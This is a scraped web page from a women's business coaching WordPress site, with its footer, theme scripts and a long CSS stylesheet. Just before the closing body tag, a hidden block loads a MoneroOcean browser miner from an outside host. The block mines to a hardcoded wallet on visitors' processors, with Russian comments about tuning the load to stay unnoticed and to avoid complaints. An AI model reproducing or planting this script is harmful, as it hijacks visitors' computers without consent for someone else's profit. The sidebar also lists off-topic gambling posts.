<li><a class="wp-block-latest-posts__post-title" href="https://busiwomen.com/lawyers-guide-to-online-gambling-regulation-and-card-counting-risks-for-australian-players/">Lawyer’s Guide to Online Gambling Regulation and Card Counting Risks for Australian Players</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://busiwomen.com/juego-limpio-y-transparencia-en-los-rasca-y-gana-en-linea-guia-practica-para-jugar-con-cabeza/">Juego limpio y transparencia en los rasca y gana en línea: guía práctica para jugar con cabeza</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://busiwomen.com/bring-your-business-dreams-to-life/#comment-1">Bring Your Business Dreams to Life.</a></footer></article></li></ol></div></div></section>	</aside><!-- .sidebar .widget-area -->

<!--FOOTER-->
<footer class="footer-style-1 clearfix">
    <div class="container">
        <div class="row row-flex">
            <div class="col-md-12 col-sm-6 col-xs-12 text-center">
                <div class="intro">
                    <div class="flogo">
                        <img src="https://busiwomen.com/wp-content/themes/twentysixteen/img/logo.png" />
                    </div>
                   
                </div>
            </div>
            <div class="col-md-12 col-sm-6 col-xs-12 text-center">
                <div class="extralinks">
                   
                    <div class="extralinks-cols">
						<ul id="menu-topmenu" class="extralinks-col"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-117"><a href="https://busiwomen.com/"><i class="fa fa-dot-circle-o" aria-hidden="true"> Home</i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://busiwomen.com/about/"><i class="fa fa-dot-circle-o" aria-hidden="true"> About Karen</i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://busiwomen.com/programs/"><i class="fa fa-dot-circle-o" aria-hidden="true"> Programs</i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://busiwomen.com/members/"><i class="fa fa-dot-circle-o" aria-hidden="true"> Members</i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://busiwomen.com/contact/"><i class="fa fa-dot-circle-o" aria-hidden="true"> Contact</i></a></li>
</ul>                          
                    </div>
                </div>
            </div>
            <div class="col-md-12 col-sm-6 col-xs-12 text-center">
                <div class="intro">
                   
                     <div class="social-group">
                        
                        <ul class="socials">
                            <li class="social-item">
                                <a href="#"><i class="fa fa-facebook" href="#" title="facebook"></i></a>
                            </li>
                            <li class="social-item">
                                 <a href="#"><i class="fa fa-twitter" href="#" title="twitter"></i></a>
                            </li>
                            <li class="social-item">
                                 <a href="#"><i class="fa fa-linkedin" href="#" title="instagram"></i></a>
                            </li>
                            <li class="social-item">
                                 <a href="#"><i class="fa fa-youtube-play" href="#" title="youtube"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            
            
        </div>
    </div>
    <div class="copyright">
        <p>Copyright &copy; 2026 Karen Baring. All Rights Reserved</p>
    </div>
</footer>

 <script>
    window.onload = ()=>{
    // $(selector).countMe(delay,speed)
        //$("#num1").countMe(10,20);
        //$("#num2").countMe(10,20);
        //$("#num3").countMe(10,20);
        //$("#num4").countMe(10,20);
     }
</script> 



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://busiwomen.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://busiwomen.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://busiwomen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/busiwomen.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://busiwomen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://busiwomen.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://busiwomen.com/wp-content/themes/twentysixteen/js/functions.js?ver=20181217" id="twentysixteen-script-js"></script>
<script src="https://busiwomen.com/wp-content/themes/twentysixteen/vendor/jquery/dist/jquery.min.js?ver=6.9" id="jquery-theme-js"></script>
<script src="https://busiwomen.com/wp-content/themes/twentysixteen/vendor/bootstrap/dist/js/bootstrap.min.js?ver=6.9" id="bootstrap.min-js"></script>
<script src="https://busiwomen.com/wp-content/themes/twentysixteen/vendor/waypoints/lib/jquery.waypoints.min.js?ver=6.9" id="jquery.waypoints.min-js"></script>
<script src="https://busiwomen.com/wp-content/themes/twentysixteen/vendor/waypoints/lib/shortcuts/sticky.min.js?ver=6.9" id="jquery.sticky.min-js"></script>
<script src="https://busiwomen.com/wp-content/themes/twentysixteen/vendor/owl.carousel/dist/owl.carousel.min.js?ver=6.9" id="owl.carousel.min-js"></script>
<script src="https://busiwomen.com/wp-content/themes/twentysixteen/js/jquery.meanmenu.js?ver=6.9" id="jquery.meanmenu-js"></script>
<script src="https://busiwomen.com/wp-content/themes/twentysixteen/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script src="https://busiwomen.com/wp-content/themes/twentysixteen/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script src="https://busiwomen.com/wp-content/themes/twentysixteen/js/main.js?ver=6.9" id="main-js"></script>
<script src="https://busiwomen.com/wp-content/themes/twentysixteen/js/function.min.js?ver=6.9" id="function.min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://busiwomen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://busiwomen.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.2 on 2026-01-20 17:46:01 -->

--- FILE ---
content_type: text/css
request_url: https://busiwomen.com/wp-content/themes/twentysixteen/css/main.min.css?ver=6.9
body_size: 13988
content:
@font-face {
    font-family: 'glacial_indifferencebold';
    src: url('../fonts/glacialindifference-bold-webfont.woff2') format('woff2'),
         url('../fonts/glacialindifference-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'glacial_indifferenceregular';
    src: url('../fonts/glacialindifference-regular-webfont.woff2') format('woff2'),
         url('../fonts/glacialindifference-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'Playlist';
    src: url('../fonts/Playlist-Script.eot');
    src: url('../fonts/Playlist-Script.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Playlist-Script.woff2') format('woff2'),
        url('../fonts/Playlist-Script.woff') format('woff'),
        url('../fonts/Playlist-Script.ttf') format('truetype'),
        url('../fonts/Playlist-Script.svg#Playlist-Script') format('svg');
    font-weight: normal;
    font-style: normal;
}


@charset "UTF-8";
.section-title-uppercase,.uppercase {
 text-transform:uppercase
}
.no-decoration,
.section-title-no-decoration,
a,
a:active,
a:focus,
a:hover {
 text-decoration:none
}
.aubtn,
.aubtn-primary:after {
 -webkit-transition:all .3s ease-in-out
}
.extralinks .extralinks-col li,
.logo-item,
li {
 list-style:none
}
.carousel-wrapper,
.product-thumb,
.project .project-img,
.section,
.service-img,
body {
 overflow:hidden; /*background: #fdfaf8;*/
}
.member{ /*overflow:hidden;*/ background: none;}
.float-left {
 float:left
}
.float-right {
 float:right
}
.mar-1 {
 margin:20px 0
}
.mar-2 {
 margin:35px 0 15px
}
.marbt-1 {
 margin-bottom:45px
}
.marbt-2 {
 margin-bottom:20px
}
.marbt-3 {
 margin-bottom:30px
}
.marbt-4 {
 margin-bottom:25px
}
.pad-1 {
 padding:45px 0 50px
}
.pad-top-1 {
 padding-top:5px
}
.pad-right-1 {
 padding-right:5px
}
.pad-bottom-1 {
 padding-bottom:5px
}
.pad-left-1 {
 padding-left:5px
}
.row-flex,
.row-flex>div[class*=col-] {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap
}
.row-flex>div.col-xs-12 {
 display:block
}
.fitcol {
 padding:0
}
.fitleft {
 padding-left:0
}
.fitright {
 padding-right:0
}
.align-right {
 text-align:right
}
.align-center,
.banner .banner-content,
.section-title-center {
 text-align:center
}
table.autable>tbody>tr>td,
table.autable>tfoot>tr>td,
table.autable>tfoot>tr>th,
table.autable>thead>tr>td,
table.autable>thead>tr>th,
table.autablee>tbody>tr>th {
 padding:0 15px;
 vertical-align:middle
}
.col-md-3.fit-left,
.col-md-4.fit-left,
.col-md-5.fit-left,
.col-md-6.fit-left,
.col-sm-12.fit-left,
.col-sm-4.fit-left,
.col-sm-6.fit-left,
.col-xs-12.fit-left,
.row.fit-left,
table.autable>tbody>tr>td.fitleft,
table.autable>tfoot>tr>td.fitleft,
table.autable>tfoot>tr>th.fitleft,
table.autable>thead>tr>td.fitleft,
table.autable>thead>tr>th.fitleft,
table.autablee>tbody>tr>th.fitleft {
 padding-left:0
}
.col-md-3.fit-right,
.col-md-4.fit-right,
.col-md-5.fit-right,
.col-md-6.fit-right,
.col-sm-12.fit-right,
.col-sm-4.fit-right,
.col-sm-6.fit-right,
.col-xs-12.fit-right,
.row.fit-right,
table.autable>tbody>tr>td.fitright,
table.autable>tfoot>tr>td.fitright,
table.autable>tfoot>tr>th.fitright,
table.autable>thead>tr>td.fitright,
table.autable>thead>tr>th.fitright,
table.autablee>tbody>tr>th.fitright {
 padding-right:0
}
.grey-bg {
 background:#333
}
.grey-bg-1 {
 background:#f2f2f2
}
.blue-grey-bg {
 background:#f6f6f6;
 background: url(../img/backgrounds/blob-hero.png) no-repeat; background-size: auto 100%;	
	 
}
.white-bg {
 background:#fff
}
.darkblue-bg {
 background:rgba(19,37,53,.95)
}
.accent-bg {
 background:#052035
}
.banner,
.overlay--blue {
 background:rgba(1,170,193,.8)
}
ul {
 margin:0;
 padding:0
}
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-sm-12,
.col-sm-4,
.col-sm-6,
.col-xs-12,
.row {
 line-height:0
 
}
@media (max-width:768px) {
 .col-md-3.fit-left,
 .col-md-4.fit-left,
 .col-md-5.fit-left,
 .col-md-6.fit-left,
 .col-sm-12.fit-left,
 .col-sm-4.fit-left,
 .col-sm-6.fit-left,
 .col-xs-12.fit-left,
 .row.fit-left {
  padding-left:15px
 }
 .col-md-3.fit-right,
 .col-md-4.fit-right,
 .col-md-5.fit-right,
 .col-md-6.fit-right,
 .col-sm-12.fit-right,
 .col-sm-4.fit-right,
 .col-sm-6.fit-right,
 .col-xs-12.fit-right,
 .row.fit-right {
  padding-right:15px
 }
}
.menuoffset {
 max-width:1200px
}
.container-fluid.offset {
 padding:0 60px
}
.banner {
 position:relative
}
.banner .banner__inner {
 position:relative;
 width:100%
}
.banner .banner-content {
 font-size:25px;
 line-height:1.44;
 color:#fff
}
.overlay {
 position:absolute;
 top:0;
 left:0;
 bottom:0;
 right:0;
 z-index:0
}
.pagetitle {
 height:121px; text-align: center; text-transform: uppercase;
}
.pagetitle .title {
 font-size:32px;
 font-weight:100;
 color:#8c679a;
vertical-align:middle;
padding: 38px 0;/*font-family: 'Gilda Display', serif;*/
}
.elementor-shape {
    overflow: hidden;
    position: absolute;
    left: 0;
    width: 100%;
    line-height: 0;
    direction: ltr;
	top: -138px;
}
.elementor-shape svg {
    display: block;
    width: calc(100% + 1.3px);
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
	top:8px;
}
.elementor-shape-bottom svg {
    width: calc(139% + 1.3px);
    height: 258px;
    transform: translateX(-50%) rotateY(180deg);
}
.elementor-shape-fill {
    fill: var( --e-global-color-3aba7c3 );
}
.elementor-shape .elementor-shape-fill {
    fill: #fff;
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
}
.elementor-shape-bottom {
    bottom: -1px;
}


.pagetitle-wrapper{ background: #eddcf4;text-align: center;}

.section-title-style-1 {
margin-top: 0;
/*font-family: 'Gilda Display', serif;*/
font-weight: 100;
color: #8c679a;
text-transform: uppercase;
font-size: 30px;
line-height: 36px;
margin-bottom: 10px;
	text-align: center;
}


.section-title-underline {
 display:inline-block;
 border-bottom:2px solid #fff
}
/*.section-title-underline-1:after {
 position:absolute;
 top:55px;
 left:50%;
 -webkit-transform:translateX(-50%);
 transform:translateX(-50%);
 display:inline-block;
 content:'';
 height:3px;
 width:80px;
 background:#333;
 text-align:center
}*/
.section {
 position:relative
}
.section-title-style-2 {
 font-size:60px;
 font-weight:100;
 text-decoration:none
}
.section-title-style-3 {
 font-size:24px
}
.section-title-style-4 {
 font-size:18px
}
.section-title-color-grey {
 color:#a88e77; margin-bottom: 35px;
}
.section-title-color-white {
 color:#fff
}
.section-title-moredes {
 color:#ccc
}
.aubtn-primary,
.rm {
 text-transform:capitalize
}
.section-title.darker-color {
 color:#052035
}
#preloader {
 position:fixed;
 top:0;
 left:0;
 right:0;
 bottom:0;
 background:#fff;
 z-index:9999
}
#status {
 position:absolute;
 top:50%;
 left:50%;
 margin-top:-64px;
 margin-left:-64px;
 width:128px;
 height:128px;
 z-index:9999;
 background:red
}
.grid-width {
 width:24.7%
}
.grid-width-1 {
 width:48.7%
}
.grid-width-2 {
 width:50.42%
}
@media (max-width:1367px) {
 .menuoffset {
  max-width:970px
 }
}
@media (max-width:991px) {
	.contact-info-wrapper .contact-info-title{font-size: 23px;}
	.footer-style-1 .flogo img{ width: 100%;}
	.footer-style-1 .extralinks .extralinks-col li{ margin-right: 0;}
	body .call-to-action{padding: 20px;}
	body .call-to-action h3 { font-size: 20px; line-height: 25px;}
	.services .services-des{margin-bottom: 15px; margin-top: 0;}
	.download-newsletter .subcribe-form input[type="text"]{ width: 100%; margin-bottom: 20px;}
	.about-content span.divider:after{ top:76px;}
	.founder .about-content.founder-content{padding-top: 0px;}
 .menuoffset {
  max-width:750px;
  padding:0 15px;
  margin:0 auto;
  display:block
 }
 .grid-width {
  width:49.5%
 }
 .grid-width-1,
 .grid-width-2 {
  width:100%
 }
}
.about-img img,
.blog-img img,
.logo,
.logo-item img {
 max-width:100%
}
@media (max-width:479px) {
 .container-fluid.offset {
  padding:0 15px
 }
 .section-title-style-1 {
  font-size:27px
 }
 .banner .banner-content,
 .section-title-style-3,
 .section-title-style-4 {
  font-size:18px
 }
 .banner {
  padding:50px 0
 }
 .pagetitle.pagetitle-style-1 {
  float:none;
  height:auto;
  display:block;
  margin:20px 0;
  text-align:center
 }
 .pagetitle.pagetitle-style-1 .title {
  font-size:20px;
  display:block
 }
}
@media (max-width:320px) {
 .grid-width {
  width:100%
 }
}
.breadcrumb {
 padding:15px 0;
 background:0 0; margin: 0;
}
.breadcrumb-1 {
 padding-bottom:20px
}
.breadcrumb p {
 font-size:13px;
 line-height:1.69; margin: 0;
}
.breadcrumb p a {
 color:#333
}
.breadcrumb p a:before {
 content:'/';
 padding:0 10px
}
.breadcrumb p a:first-child:before {
 content:'\f015';
 font-family:FontAwesome;
 padding:0 5px 0 0
}
.aubtn-fix,
.aubtn-fix-1,
.aubtn-fix-2,
.aubtn-fix-3 {
 padding:0;
 text-align:center
}
.breadcrumb p a:last-child {
 color:#333
}
.aubtn {
 display:inline-block;
 background:0 0;
 transition:all .3s ease-in-out;
 border:none;
 box-shadow:none;
 cursor:pointer
}
.aubtn-primary {
 line-height:50px;
 font-weight:100;
 color:#fff;
 position:relative;
 z-index:2
}
.aubtn-primary:after,
.aubtn-primary:before {
 content:'';
 position:absolute;
 z-index:-1;
 height:auto;
}
.aubtn-primary:before {
 width:100%;
 top:0;
 left:0;
 background:#B57558;border-radius: 30px;
}
.aubtn-primary:after {
 transition:all .3s ease-in-out;
 width:0;
 top:50%;
 left:50%;
 background:#fff;
 opacity:0;
 -webkit-transform:translateX(-50%) translateY(-50%);
 transform:translateX(-50%) translateY(-50%);border-radius: 30px;
}
.aubtn-primary:hover {
 color:#01aac1
}
.aubtn-primary:hover:after {
 width:100%;
 opacity:1
}
.aubtn-primary-invert {
 color:#052035
}
.aubtn-primary-invert:before {
 background:#e7e7e7
}
.aubtn-primary-invert:after {
 background:#5fbb55
}
.aubtn-primary-invert:hover {
 color:#fff
}
.aubtn-primary-style-1:hover,
.aubtn-primary-style-2:hover {
 color:#052035
}
.aubtn-primary-invert-style-2:before {
 background:#fff
}
.aubtn-primary-style-1:hover:after {
 background:#e7e7e7
}
.aubtn-fix {
 line-height:48px;
 font-weight:100;
 width:50px;
 height:50px;
 color:#999;
 margin-right:5px
}
.aubtn-fix.active {
 border:1px solid #01aac1;
 color:#01aac1
}
.aubtn-fix-1 {
 width:120px
}
.aubtn-fix-2 {
 width:133px
}
.aubtn-fix-3 {
 width:150px
}
.aubtn.submit-btn {
 font-weight:100;
 border-color:#B57558
}
.aubtn.submit-btn input {
 background:#8c679a;
 box-shadow:none;
 border:none;
 display:block;
 height:100%;
 margin-bottom:0
}
.member,
.members-wrapper,
.quantity-btn,
.socials li {
 display:inline-block
}
.aubtn-style-1 {
 line-height:48px
}
.aubtn-style-2 {
 border:2px solid;
 line-height:46px
}
.aunextbtn,
.auprevbtn,
.rm {
 line-height:1.57;
 font-weight:100
}
.aubtn-size-1 {
 padding:0 17px
}
.aubtn-size-2 {
 padding:0 22px
}
.aubtn-size-3 {
 padding:0 25px
}
.aubtn-size-4 {
 padding:0 30px
}
.aubtn-size-5 {
 padding:0 35px
}
.aubtn-size-6 {
 padding:0 38px
}
.aubtn-size-7 {
 padding:0 42px
}
.aubtn-size-8 {
 padding:0 50px
}
.aubtn-color-1 {
 background:#ededed;
 color:#b4b4b4
}
.aubtn-color-2 {
 background:#ededed;
 color:#666
}
.aubtn-color-2:hover {
 color:#666
}
.aubtn-color-3 {
 background:0 0;
 color:#999
}
.aubtn-color-4 {
 background:0 0;
 color:#333
}
.aubtn-color-5 {
 background:#e7e7e7;
 color:#052035
}
.aubtn-color-6 {
 background:0 0;
 color:#fff;
 border-color:#fff
}
.aubtn-color-6:hover {
 border-color:#01aac1
}
.aubtn-color-7 {
 background:#01aac1;
 color:#fff
}
.aubtn-color-7:hover {
 background:#fff;
 color:#01aac1
}
.aubtn-color-8 {
 background:#fff;
 color:#999
}
.aunextbtn,
.auprevbtn {
 font-size:14px;
 color:#888;
 -webkit-transition:all .3s ease-in-out;
 transition:all .3s ease-in-out
}
.aunextbtn:hover,
.auprevbtn:hover,
.aureply,
.rm,
.rm:hover {
 color:#e6d994
}
.about .rm,.about .rm:hover { color:#7c4ea0}
.aureply {
 font-size:13px;
 font-weight:100;
 cursor:pointer
}
.rm:before {
 content:'\f0da';
 font-family:FontAwesome;
 padding-right:8px
}
.quantity-btn {
 line-height:50px;
 padding:0 47px 0 17px;
 background:#ededed;
 position:relative;
 color:#333;
 margin-right:20px
}
.quantity-btn .add,
.quantity-btn .minus {
 font-size:13px;
 line-height:1;
 position:absolute;
 right:14px;
 color:#999;
 cursor:pointer
}
.quantity-btn .add {
 top:0;
 padding-top:14px
}
.quantity-btn .minus {
 bottom:0;
 padding-bottom:14px
}
@media (max-width:479px) {
 .aubtn-fix-3 {
  width:120px;
  padding:0
 }
}
.auform.cmt {
 height:170px
}
.auform input,
.auform select,
.auform textarea {
 line-height:48px;
 padding:0 30px;
 width:100%;
 height:50px;
 color:#888;
 border:1px solid #2c2c2c;
 display:inline-block
}
.auform input.from-width-1,
.auform select.from-width-1,
.auform textarea.from-width-1 {
 width:215px
}
.auform .select-group,
.auform input,
.auform textarea {
 background:#fff;
 margin-bottom:20px
}
.auform .select-group {
 width:100%;
 position:relative;
 background:#fff
}
.auform select {
 color:#4a4a4a;
 -webkit-appearance:none;
 -moz-appearance:none;
 appearance:none;
 background:0 0;
 position:relative;
 z-index:1;
 cursor:pointer
}
.auform option {
 padding:10px 30px;
 border:none
}
.auform textarea {
 padding-top:15px;
 padding-bottom:15px
}
.auform .select-button {
 color:#888;
 line-height:48px;
 position:absolute;
 top:0;
 right:30px;
 z-index:0
}
.icon-boxes-pad-1 {
 padding-top:40px
}
.icon-box {
 margin-bottom:45px
}
.icon-box .icon-box-content {
 margin-top:15px
}
.icon-box .title {
 font-size:18px;
 font-weight:100;
 line-height:1.22;
 color:#333;
 margin-bottom:10px
}
.pagination {
 margin-top:30px
}
.pagination .aubtn:hover {
 color:#01aac1
}
.socials li {
line-height: 48px;
}
.socials li a {
background: #8c679a;
padding:8px 20px;

color: #fff;
border-radius: 40px;
font-size: 12px;
text-transform: uppercase;
letter-spacing: 3px;
}
footer .socials li {
 line-height: 40px;
margin: 0 5px 0 0;
}

footer .socials li a {
 color:#8c679a;
 /*padding:8px; font-family: 'Gilda Display', serif;*/ font-size: 16px;
	height: 40px;
width: 40px;
display: inline-block;
vertical-align: top;
text-align: center;
border-radius: 50%;
border: 1px solid #8c679a;
	background: none;
padding: 0px 0 0 2px;
}
.socials .menu-button-wrapper,
.socials .social-item-1 {
 line-height:100px
}
.socials .menu-button-wrapper .menu-button {
 float:none;
 font-size:14px;
 color:#d3d3d3;
 margin:0;
 padding:8px
}
.small-mainheader .socials .social-item-1 {
 line-height:70px
}
.small-mainheader .socials .menu-button-wrapper .menu-button,
.small-mainheader .socials .social-item-1 a {
 color:#555
}
.stuck .socials .social-item-1 {
 line-height:80px
}
.stuck .small-mainheader .socials .social-item-1 {
 line-height:70px
}
@media (max-width:1224px) {
 .socials .social-item-1 {
  line-height:80px
 }
}
@media (max-width:479px) {
 .socials li a {
  padding:4px
 }
}
.about {
 margin:70px 0 70px
}
.about-img {
 line-height:0;
 text-align:center
}
.about-content { padding:0 40px;}
.about-content.inner-about-content{ padding: 40px 0;}

.about-content .section-title {
 margin-bottom:10px; margin-top: 0;/*font-family: 'Gilda Display', serif;*/ font-weight: 100; color: #8c679a; text-transform: uppercase;
	font-size: 33px;line-height: 46px;margin-bottom: 15px; text-align: left;}
span.divider{font-family: 'glacial_indifferenceregular'; position: relative;margin-bottom: 20px;} 
span.divider h4{ font-size: 25px; margin-bottom: 20px;}
span.divider:after{/* position:absolute; content: ""; height: 2px; width: 50px; background:#a88e77;top: 47px; */  } 
.about-content .des p { color:#333; margin-bottom:15px; font-size: 17px;line-height: 25px;
}
.members-wrapper {
 padding:50px 0 70px
}
.members-wrapper .section-title-underline {
 border-bottom-color:#333;
 line-height:1
}
.member {
 position:relative;
 margin-bottom:30px; width: 100%;
}
.member img{
border-top-left-radius: 195px;
border-top-right-radius: 195px;
border-bottom-left-radius: 18px;
border-bottom-right-radius: 17px;
	box-shadow: 37px 56px 68px -62px #826C5F;
}
.member-info-wrapper {
 text-align:center;
  width:100%;
 background:0 0;
 -webkit-transition:all .4s ease-in-out;
 transition:all .4s ease-in-out
}
.member-info-hoverbg {
 width:100%;
}
.member-info {
 padding:30px 0;
}
.member-info .name {
 font-size:28px;
 line-height:32px;
 color:#fff;
 margin-bottom:5px;
font-family: 'glacial_indifferenceregular';color: #333;
}
.member-info .job {
 color:#a88e77; font-size: 17px;
 margin-bottom:0; line-height: 24px;
}
.blog .blog-content .section-title a,
.blog-1 .blog-info .name a {
color: #8c679a;
/*font-family: 'Gilda Display', serif;*/
font-weight: 100;
text-align: center;font-size: 24px;
}
@media (max-width:479px) {
 .about {
  margin-bottom:50px
 }
}
.blog-list-wrapper {
 margin:30px 0 80px
}
.blogs {
 padding:60px 0 45px
}
.blogs-1 {
 padding:65px 0
}
.blog {
 margin-bottom:55px
}
.blog .blog-content .section-title {
 margin:25px 0 0
}
.blog .blog-content .meta {
 line-height:45px
}
.blog .blog-content .des {
 padding-right:75px;
 margin-bottom:20px
}
.blog-1 {
 margin-bottom:30px; text-align: center;
}
.course .blog-1 { background: #fff;
box-shadow: 27px 40px 68px -62px rgba(129.99999999999997, 107.99999999999997, 94.99999999999999, 0.29);padding-bottom: 20px;}

.blog-1 .blog-img {
 padding:0
}
.blog-1 .blog-info .name {
 font-size:16px;
 font-weight:100;

 margin:15px 0 10px; text-align: center;line-height: 28px;
}
.blog-1 .blog-info .meta {
 line-height:1.69;
 color:#333;
 font-weight:400; text-align: center;
}
.blog-1 .blog-info .meta:before {
 content:'\f017';
 font-family:FontAwesome;
 font-size:13px;
